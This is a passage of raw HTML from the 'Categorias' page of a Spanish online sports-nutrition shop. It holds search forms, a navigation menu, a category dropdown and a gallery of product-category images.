                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;Categorias</nav>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2619" class="post-2619 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Categorias</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-gallery columns-4"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/accesorios-fitness/" class="custom-link no-lightbox" title="accesorios-fitness-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2454" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/accesorios-fitness-invictus-nutricion/" class="wp-image-2454 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/accesorios-fitness/" class="custom-link no-lightbox" title="accesorios-fitness-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2454" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/accesorios-fitness-invictus-nutricion/" class="wp-image-2454" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/alimentos-dieteticos/" class="custom-link no-lightbox" title="alimentos-dieteticos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2455" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/alimentos-dieteticos-invictus-nutricion/" class="wp-image-2455 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/alimentos-dieteticos/" class="custom-link no-lightbox" title="alimentos-dieteticos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2455" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/alimentos-dieteticos-invictus-nutricion/" class="wp-image-2455" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/alimentos-dieteticos-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" class="custom-link no-lightbox" title="aminoiacidos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2456" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/aminoiacidos-invictus-nutricion/" class="wp-image-2456 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" class="custom-link no-lightbox" title="aminoiacidos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2456" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/aminoiacidos-invictus-nutricion/" class="wp-image-2456" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/aminoiacidos-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/barritas-proteicas/" class="custom-link no-lightbox" title="barritas-proteicas-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2457" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/barritas-proteicas-invictus-nutricion/" class="wp-image-2457 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=640%2C584&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"></a><noscript><a href="https://www.invictusnutricion.com/categoria-producto/barritas-proteicas/" class="custom-link no-lightbox" title="barritas-proteicas-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt="" data-id="2457" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/barritas-proteicas-invictus-nutricion/" class="wp-image-2457" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=768%2C701&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=450%2C410&amp;ssl=1 450w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=527%2C481&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?resize=64%2C58&amp;ssl=1 64w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/barritas-proteicas-invictus-nutricion.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a></noscript></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.invictusnutricion.com/categoria-producto/carbohidratos/" class="custom-link no-lightbox" title="carbohidratos-invictus-nutricion" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img width="640" height="584" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" alt data-id="2459" data-full-url="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=640%2C584&#038;ssl=1" data-link="https://www.invictusnutricion.com/carbohidratos-invictus-nutricion/" class="wp-image-2459 jetpack-lazy-image" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?w=1512&amp;ssl=1 1512w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/carbohidratos-invictus-nutricion.jpg?resize=1024%2C935&amp;ssl=1 1024w, 